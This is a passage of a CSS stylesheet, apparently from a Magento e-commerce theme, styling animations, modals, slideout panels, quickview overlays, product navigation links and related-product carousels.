  position: relative;
  color: #ffffff ff;
  font-size: 18px;
  font-weight: 700;
  line-height: 27px;
  padding: 0 9px 1px;
  letter-spacing: -1px;
}
.header__item-account .header.links {
  display: none;
}
.header__center {
  flex: 1 1 0%;
}
.logo img.print-logo {
  display: none;
}
.page-print .logo img,
.page-print .logo .retina {
  display: none;
}
.page-print .logo img.print-logo {
  display: block;
  margin: 0 0 20px 0;
}
.fast-anim {
  -webkit-transition: all 600ms ease-in-out;
  -moz-transition: all 600ms ease-in-out;
  -o-transition: all 600ms ease-in-out;
  transition: all 600ms ease-in-out;
}
.fast-anim:hover {
  -webkit-transition: all 10ms ease-in-out;
  -moz-transition: all 10ms ease-in-out;
  -o-transition: all 10ms ease-in-out;
  transition: all 10ms ease-in-out;
}
.simple-animation {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
.animated-text--masked {
  overflow: hidden;
  color: #000;
  position: relative;
  display: inline-block;
  white-space: nowrap;
}
.animated-text--masked .wrap {
  overflow: hidden;
  position: relative;
  z-index: 100;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked .inner {
  line-height: 1;
  margin: 0;
  padding: 7px 12px;
  display: block;
  color: #000000;
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.animated-text--masked:after {
  display: block;
  background-color: #000;
  content: ' ';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  transform: translateX(-101%) translateZ(0);
}
.ox-slideout .field.search .animated-text--masked {
  top: -7px;
}
.ox-overlay-active .animated-text--masked .wrap,
.ox-slideout-active .animated-text--masked .wrap {
  animation: animated-text-masked-wrapper 1s;
}
.ox-overlay-active .animated-text--masked .inner,
.ox-slideout-active .animated-text--masked .inner {
  text-overflow: ellipsis;
  overflow: hidden;
  animation: animated-text-masked-inner 1s;
}
.ox-overlay-active .animated-text--masked:after,
.ox-slideout-active .animated-text--masked:after {
  animation: animated-text-masked-after 1s;
}
@keyframes animated-text-masked-wrapper {
  0% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  10% {
    -ms-transform: translateX(100%) translateZ(0);
    -webkit-transform: translateX(100%) translateZ(0);
    transform: translateX(100%) translateZ(0);
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
  100% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-inner {
  0% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  10% {
    -ms-transform: translateX(-100%) translateZ(0);
    -webkit-transform: translateX(-100%) translateZ(0);
    transform: translateX(-100%) translateZ(0);
    color: #ffffff;
  }
  50% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  70% {
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
    color: #ffffff;
  }
  100% {
    color: inherit;
    -ms-transform: translateX(0%) translateZ(0);
    -webkit-transform: translateX(0%) translateZ(0);
    transform: translateX(0%) translateZ(0);
  }
}
@keyframes animated-text-masked-after {
  0% {
    transform: translateX(100%) translateZ(0);
  }
  10% {
    transform: translateX(100%) translateZ(0);
  }
  50% {
    transform: translateX(0) translateZ(0);
  }
  70% {
    transform: translateX(0) translateZ(0);
  }
  100% {
    transform: translateX(-100%) translateZ(0);
  }
}
.flashing-cursor {
  height: 48px;
  width: 3px;
  background: #000000;
  display: block;
  position: absolute;
  animation: flashing 1s infinite;
}
@keyframes flashing {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes move-vertical-hover {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-35px);
  }
  50.1% {
    transform: translateY(35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes move-vertical-out {
  0% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(35px);
  }
  50.1% {
    transform: translateY(-35px);
  }
  100% {
    transform: translateY(0);
  }
}
@keyframes scalein {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes scaleout {
  0% {
    transform: scaleX(1);
  }
  100% {
    transform: scaleX(0);
  }
}
@keyframes move-horizontal-hover {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(-25px);
  }
  50.1% {
    transform: translateX(25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes move-horizontal-out {
  0% {
    transform: translateX(0);
  }
  50% {
    transform: translateX(25px);
  }
  50.1% {
    transform: translateX(-25px);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes translate-up {
  0% {
    transform: translateY(0%);
  }
  100% {
    transform: translateY(-100%);
  }
}
@keyframes translate-down {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0%);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
@keyframes messages {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  2% {
    opacity: 1;
    transform: translateY(0);
  }
  95% {
    opacity: 1;
    visibility: visible;
    transform: translateY(0);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    transform: translateY(-10px);
  }
}
@keyframes progress {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes progress-line {
  0% {
    transform: scaleX(0);
  }
  100% {
    transform: scaleX(1);
  }
}
@keyframes t-0 {
  to {
    transform: none;
  }
}
@keyframes to-left {
  to {
    transform: translate3d(-100%, 0, 0);
  }
}
@keyframes fadeIn {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-slideout-left {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(calc(-1 * 570px));
    transform: translateX(calc(-1 * 570px));
  }
}
@keyframes ox-modal-close-slideout-right {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
  }
}
@keyframes ox-modal-close-slideout-top {
  from {
    -webkit-transform: none;
    transform: none;
  }
  to {
    -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
    transform: translateY(calc(-1 * var(--a2-slideout-height)));
  }
}
@keyframes ox-modal-active-slideout {
  to {
    -webkit-transform: none;
    transform: none;
  }
}
@keyframes ox-modal-close-dd {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
@keyframes ox-modal-active-dd {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-active-overlay {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 1;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes ox-modal-close-overlay {
  0% {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  100% {
    opacity: 0;
    visibility: hidden;
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
@keyframes ox-modal-active-modal {
  to {
    opacity: 1;
  }
}
@keyframes ox-modal-close-modal {
  from {
    opacity: 1;
  }
  to {
    opacity: 0;
  }
}
/* My Account */
.ox-dropdown .block-account .button {
  margin: 7px 0 0;
  width: 100%;
}
.ox-dropdown .block-account .block-customer-login .field.note {
  display: none;
}
.ox-dropdown .block-account .block-title {
  margin-bottom: 2rem;
}
.ox-slideout .header.links .delimiter,
.ox-links-drop .block-account .header.links .delimiter,
.ox-slideout .delimiter,
.ox-links-drop .block-account .delimiter {
  border-top: 1px solid rgba(107, 107, 107, 0.18);
  display: block;
  margin: 20px 7px;
  padding: 0;
}
.ox-slideout .header.links .button,
.ox-slideout .header__toplinks .button {
  padding: 16px 26px;
  margin-top: 10px;
  margin: 10px 9px 0;
}
.header__item-dropdown-content {
  display: none;
}
.ox-dropdown-hover .ox-overlay-close-btn {
  display: none;
}
.ox-dropdown {
  display: none;
  position: fixed;
  z-index: 890;
  background: var(--a2-dd-bg);
  padding: 30px;
  width: var(--a2-dd-width);
  opacity: 0;
  box-shadow: var(--a2-dd-shadow);
  max-height: calc(100% - var(--modal-top));
  overflow: auto;
}
.minicart--style-classic .ox-dropdown .block-compare,
.minicart--style-classic .ox-dropdown .block-wishlist,
.minicart--style-classic .ox-dropdown .block-minicart {
  margin-top: -17px;
}
.minicart--style-classic .ox-slideout .block-compare,
.minicart--style-classic .ox-slideout .block-wishlist,
.minicart--style-classic .ox-slideout .block-minicart {
  padding: 20px 30px 0;
}
.ox-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 890;
  overflow: hidden;
  opacity: 0;
  display: flex;
  background: none;
  align-items: center;
  justify-content: center;
}
.ox-modal > div,
.ox-modal .ox-modal-content {
  background-color: var(--a2-modal-bg);
  width: 960px;
  height: 550px;
  overflow: hidden;
  max-height: 100vh;
  box-shadow: var(--a2-modal-shadow, var(--a2-dd-shadow));
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-modal.ox-modal-active {
  opacity: 1;
  -webkit-transition: opacity 0.5s;
  transition: opacity 0.5s;
  animation: ox-modal-active-modal 0.5s;
  animation-fill-mode: forwards;
}
.ox-modal.ox-modal-active > div,
.ox-modal.ox-modal-active .ox-modal-content {
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 0.5s;
  transition: transform 0.5s;
}
.ox-modal.ox-modal-close {
  animation: ox-modal-close-modal 0.3s;
  animation-fill-mode: forwards;
}
/* fix quickview scroll focus ios */
.touch .ox-modal #ox_quickview_wrapper {
  -webkit-overflow-scrolling: touch;
  overflow-y: auto;
}
/* Slideouts */
.ox-slideout {
  position: fixed;
  top: 0;
  bottom: 0;
  width: 100%;
  max-width: var(--a2-slideout-width);
  height: 100%;
  z-index: 890;
  background-color: var(--a2-slideout-bg, var(--a2-modal-bg));
  overflow: hidden;
  box-shadow: none;
  touch-action: manipulation;
}
.ox-slideout > div,
.ox-slideout .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-slideout .minicart-items-wrapper {
  height: auto !important;
  overflow-x: unset;
}
.ox-slideout .header__item-dropdown-content .block-compare,
.ox-slideout .header__item-dropdown-content .block-wishlist,
.ox-slideout .block-quotecart #quotecart-content-wrapper,
.ox-slideout .block-minicart #minicart-content-wrapper {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}
.ox-slideout .block-account > .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .block-content,
.ox-slideout .block-wishlist .block-content,
.ox-slideout .block-minicart .block-content {
  -webkit-box-flex: 1;
  -webkit-flex: 1;
  -moz-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -webkit-justify-content: start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: start;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  transform: translateZ(0);
}
.ox-slideout .block-compare .dropdown-bottom-wrapper,
.ox-slideout .block-wishlist .dropdown-bottom-wrapper,
.ox-slideout .block-minicart .dropdown-bottom-wrapper {
  display: block;
  flex: 1 1 auto;
}
/*
    .ox-slideout--animation-3d{
        perspective: 1300px;
        .ox-slideout-right {
            -webkit-transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            transform: translateZ(100px) translateX(100%) rotateY(-90deg);
            -webkit-transform-origin: right;
            transform-origin: right;
            -webkit-transform-style: preserve-3d;
            transform-style: preserve-3d;
        }
    }*/
.minicart--style-modern .ox-slideout-left,
.minicart--style-modern .ox-slideout-right {
  max-width: 570px;
  width: 100%;
  padding: 0;
}
.minicart--style-modern.ox-slideout-right {
  padding-right: 0;
  -webkit-transform: translateX(570px);
  transform: translateX(570px);
}
.minicart--style-modern .ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * 570px));
  transform: translateX(calc(-1 * 570px));
}
.ox-slideout-right {
  right: 0;
  -webkit-transform: translateX(var(--a2-slideout-width));
  transform: translateX(var(--a2-slideout-width));
}
.ox-slideout-right.ox-slideout-close {
  animation: ox-modal-close-slideout-right 0.3s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-left {
  left: 0;
  -webkit-transform: translateX(calc(-1 * var(--a2-slideout-width)));
  transform: translateX(calc(-1 * var(--a2-slideout-width)));
}
.ox-slideout-top {
  width: 100%;
  max-width: 100%;
  height: var(--a2-slideout-height);
  top: 0;
  left: 0;
  -webkit-transform: translateY(calc(-1 * var(--a2-slideout-height)));
  transform: translateY(calc(-1 * var(--a2-slideout-height)));
}
.ox-slideout-top.ox-slideout-close {
  animation: ox-modal-close-slideout-top 0.35s;
  animation-fill-mode: forwards;
  animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
}
.ox-slideout-active {
  animation: ox-modal-active-slideout 0.35s;
  animation-fill-mode: forwards;
}
.ox-slideout-close {
  animation: ox-modal-close-slideout-left 0.3s;
  animation-fill-mode: forwards;
}
.ox-modal-overlay,
.ox-slideout-shadow {
  position: fixed;
  top: 0;
  left: 0;
  width: 100vw;
  height: 100vh;
  background: var(--a2-modal-overlay);
  visibility: hidden;
  opacity: 0;
  z-index: 879;
  transition: .3s opacity,.4s visibility;
  -webkit-transition: .3s opacity,.4s visibility;
  will-change: opacity, visibility;
}
.ox-fixed-slideout .ox-modal-overlay,
.ox-fixed-modal .ox-modal-overlay,
.ox-fixed-slideout .ox-slideout-shadow,
.ox-fixed-modal .ox-slideout-shadow {
  opacity: .8;
  visibility: visible;
}
.ox-fixed-overlay .ox-modal-overlay,
.ox-fixed-overlay .ox-slideout-shadow {
  display: none !important;
}
.ox-fixed {
  overflow: hidden;
  width: 100%;
  height: 100%;
}
.ox-fixed-slideout-right {
  overflow-y: hidden;
}
.ox-overlay {
  background: var(--a2-overlay-bg);
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 880;
  opacity: 0;
  visibility: hidden;
  overflow: auto;
  overflow-y: hidden;
  -webkit-transform: scale(0.95);
  transform: scale(0.95);
}
.ox-overlay > div,
.ox-overlay .ox-modal-content {
  height: 100%;
  margin: 0;
  overflow-y: auto;
}
.ox-overlay.ox-overlay-active {
  visibility: visible;
  animation: ox-modal-active-overlay 0.5s;
  animation-fill-mode: forwards;
}
.ox-overlay.ox-overlay-close {
  animation: ox-modal-close-overlay 0.5s;
  animation-fill-mode: forwards;
}
/* close button */
.ox-overlay-close-btn {
  cursor: pointer;
  position: absolute;
  top: 0px;
  right: 0px;
  padding: 10px;
  z-index: 90;
  transition: transform .3s ease .3s;
  transition-property: transform, -webkit-transform, opacity;
  color: #000000;
}
.ox-overlay-close-btn span {
  display: inline-block;
  width: 20px;
  height: 20px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-overlay-close-btn span:before,
.ox-overlay-close-btn span:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-overlay-close-btn span:before {
  transform: rotate(45deg);
}
.ox-overlay-close-btn span:after {
  transform: rotate(-45deg);
}
.ox-dialog .ox-overlay-close-btn {
  background: none;
}
.ox-dialog .ox-overlay-close-btn:after {
  content: none;
}
.ox-dialog .ox-overlay-close-btn:focus,
.ox-dialog .ox-overlay-close-btn:hover {
  color: #000000;
}
#ox_quickview_wrapper .ox-overlay-close-btn {
  width: 40px;
  height: 40px;
  background: #000000;
  color: #ffffff;
  transition: background-color 0.3s ease;
}
#ox_quickview_wrapper .ox-overlay-close-btn span {
  vertical-align: unset;
}
#ox_quickview_wrapper .ox-overlay-close-btn span:before,
#ox_quickview_wrapper .ox-overlay-close-btn span:after {
  background-color: currentColor;
}
#ox_quickview_wrapper .ox-overlay-close-btn:hover {
  color: #000000;
  background: var(--a2-main-color);
}
.no-touch .ox-overlay-close-btn:hover span:before,
.no-touch .ox-overlay-close-btn:hover span:after {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
}
@media (max-width: 959px) {
  .quickview-mobile--hide .product-item .ox-quickview-button,
  .quickview-mobile--hide .product-item .button.ox-quickview-button,
  .quickview-mobile--hide .product-item .button.quick-view {
    display: none !important;
  }
  .ox-modal > div,
  .ox-modal .ox-modal-content {
    width: 90%;
    height: 90%;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view,
  body.ox_quickview-catalog_product-view.catalog-product-view {
    overflow: auto !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,
  body.ox-quickview-catalog-product-view.catalog-product-view .column.main,
  body.ox_quickview-catalog_product-view.catalog-product-view .column.main {
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    width: 100%;
    overflow: hidden;
    height: auto;
    margin-bottom: 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor {
    display: none !important;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product.media,
  body.ox_quickview-catalog_product-view.catalog-product-view .product.media {
    padding: 30px 30px 0;
  }
  body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,
  body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main {
    padding: 50px 40px 0;
  }
}
.ox-prev-next__link {
  display: none;
  height: 145px;
  position: fixed;
  top: calc(50% - 70px);
  z-index: 30;
}
.ox-prev-next__link.ox-product-link-previous {
  left: 0;
}
.ox-prev-next__link.ox-product-link-previous .ox-prev-next__arrow svg {
  transform: rotate(180deg);
  margin-right: 1px;
}
.ox-prev-next__link.ox-product-link-next {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  right: 0;
}
.ox-prev-next__link.ox-product-link-next .content {
  order: 1;
}
.ox-prev-next__link.ox-product-link-next .inner {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .content-wrapper {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .image-wrapper {
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
}
.ox-prev-next__link.ox-product-link-next .product-image-container {
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
}
.ox-prev-next__link .ox-prev-next__arrow {
  width: 30px;
  height: 100px;
  background: #000000;
  display: flex;
  justify-content: center;
  margin-top: 22px;
}
.ox-prev-next__link .ox-prev-next__arrow svg {
  fill: #ffffff;
  width: 23px;
}
.ox-prev-next__link .label {
  color: var(--a2-main-color);
}
.ox-prev-next__link .overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-prev-next__link .image-wrapper {
  overflow: hidden;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .product-image-container {
  max-width: 125px;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
  transition: transform 0.35s cubic-bezier(0.85, 0, 0.12, 1) 0.2s;
}
.ox-prev-next__link .content-wrapper {
  z-index: 1;
  height: 100%;
  display: flex;
  position: absolute;
  top: 0;
  overflow: hidden;
  -ms-transform: translateX(-100%) translateZ(0);
  -webkit-transform: translateX(-100%) translateZ(0);
  transform: translateX(-100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .inner {
  background: #000000;
  color: #ffffff;
  display: flex;
  -ms-transform: translateX(100%) translateZ(0);
  -webkit-transform: translateX(100%) translateZ(0);
  transform: translateX(100%) translateZ(0);
  -ms-transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  -webkit-transition: -webkit-transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
  transition: transform 0.2s cubic-bezier(0.85, 0, 0.12, 1);
}
.ox-prev-next__link .content {
  flex-flow: column;
  display: flex;
  height: 100%;
  font-weight: 700;
  width: 155px;
  text-transform: uppercase;
  font-size: 13px;
  padding: 20px;
  justify-content: space-between;
}
.ox-prev-next__link .content .name {
  max-height: 70px;
  overflow: hidden;
}
.ox-prev-next__link:hover .content-wrapper,
.ox-prev-next__link:hover .inner {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
  -ms-transition-duration: 0.25s;
  -webkit-transition-duration: 0.25s;
  transition-duration: 0.25s;
}
.ox-prev-next__link:hover .image-wrapper,
.ox-prev-next__link:hover .product-image-container {
  -ms-transform: translateX(0%) translateZ(0);
  -webkit-transform: translateX(0%) translateZ(0);
  transform: translateX(0%) translateZ(0);
}
.products-grid .owl-carousel .product-item {
  margin-bottom: 0;
}
.products-grid .owl-carousel .owl-stage {
  display: flex;
  min-width: 100%;
}
.owl-dots--align-center .owl-carousel .owl-dots {
  width: 100%;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.crosssell.additional-products,
.related.additional-products,
.upsell.additional-products {
  margin-bottom: 50px;
}
.crosssell.additional-products .block-title,
.related.additional-products .block-title,
.upsell.additional-products .block-title {
  margin-bottom: 30px;
}
.crosssell.additional-products .block-title strong,
.related.additional-products .block-title strong,
.upsell.additional-products .block-title strong {
  margin: 0;
  line-height: 1;
  display: inline-block;
  vertical-align: middle;
  max-width: calc(100% - 70px);
}
.crosssell.additional-products .block-title .owl-nav,
.related.additional-products .block-title .owl-nav,
.upsell.additional-products .block-title .owl-nav {
  margin-left: 20px;
  display: inline-block;
  vertical-align: middle;
}
.crosssell.additional-products.title--align-left .block-title,
.related.additional-products.title--align-left .block-title,
.upsell.additional-products.title--align-left .block-title {
  display: flex;
  align-items: center;
}
.crosssell.additional-products.title--align-center .block-title,
.related.additional-products.title--align-center .block-title,
.upsell.additional-products.title--align-center .block-title {
  text-align: center;
}
.crosssell.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.related.additional-products.owl-nav--position-title .owl-carousel .owl-nav,
.upsell.additional-products.owl-nav--position-title .owl-carousel .owl-nav {
  display: none;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title,
.related.additional-products.title--sideline.title--align-left .block-title,
.upsell.additional-products.title--sideline.title--align-left .block-title {
  contain: paint;
  text-align: left;
}
.crosssell.additional-products.title--sideline.title--align-left .block-title:after,
.related.additional-products.title--sideline.title--align-left .block-title:after,
.upsell.additional-products.title--sideline.title--align-left .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 100%;
  left: 30px;
  margin-right: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title,
.related.additional-products.title--sideline.title--align-center .block-title,
.upsell.additional-products.title--sideline.title--align-center .block-title {
  contain: paint;
  text-align: center;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before,
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:before,
.related.additional-products.title--sideline.title--align-center .block-title:before,
.upsell.additional-products.title--sideline.title--align-center .block-title:before {
  right: 30px;
  margin-left: -100%;
}
.crosssell.additional-products.title--sideline.title--align-center .block-title:after,
.related.additional-products.title--sideline.title--align-center .block-title:after,
.upsell.additional-products.title--sideline.title--align-center .block-title:after {
  left: 30px;
  margin-right: -100%;
}
.owl-carousel .owl-dots {
  padding-top: 25px;
}
.owl-carousel .owl-dots button.owl-dot {
  line-height: 0;
}
.owl-carousel .owl-dots button.owl-dot span {
  width: 27px;
  height: 2px;
  display: inline-block;
  background: var(--a2-dot-color);
  margin: 10px 5px;
  transition: all 0.2s;
}
.owl-carousel .owl-dots button.owl-dot.active span {
  width: 60px;
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:hover span {
  background: var(--a2-dot-color-active, var(--a2-main-color));
}
.owl-carousel .owl-dots button.owl-dot:after {
  content: none !important;
}
.crosssell .owl-carousel .owl-nav,
.related .owl-carousel .owl-nav,
.upsell .owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.crosssell .owl-carousel .owl-nav button,
.related .owl-carousel .owl-nav button,
.upsell .owl-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.crosssell .owl-carousel .owl-nav button.owl-next,
.related .owl-carousel .owl-nav button.owl-next,
.upsell .owl-carousel .owl-nav button.owl-next,
.crosssell .owl-carousel .owl-nav button.owl-prev,
.related .owl-carousel .owl-nav button.owl-prev,
.upsell .owl-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
  width: 40px;
  height: 56px;
  background: var(--a2-owl-nav-bg);
}
.crosssell .owl-carousel .owl-nav button.owl-next span:before,
.related .owl-carousel .owl-nav button.owl-next span:before,
.upsell .owl-carousel .owl-nav button.owl-next span:before,
.crosssell .owl-carousel .owl-nav button.owl-prev span:before,
.related .owl-carousel .owl-nav button.owl-prev span:before,
.upsell .owl-carousel .owl-nav button.owl-prev span:before,
.crosssell .owl-carousel .owl-nav button.owl-next span:after,
.related .owl-carousel .owl-nav button.owl-next span:after,
.upsell .owl-carousel .owl-nav button.owl-next span:after,
.crosssell .owl-carousel .owl-nav button.owl-prev span:after,
.related .owl-carousel .owl-nav button.owl-prev span:after,
.upsell .owl-carousel .owl-nav button.owl-prev span:after {
  height: 10px;
}
.crosssell .owl-carousel .owl-nav button.owl-next:after,
.related .owl-carousel .owl-nav button.owl-next:after,
.upsell .owl-carousel .owl-nav button.owl-next:after,
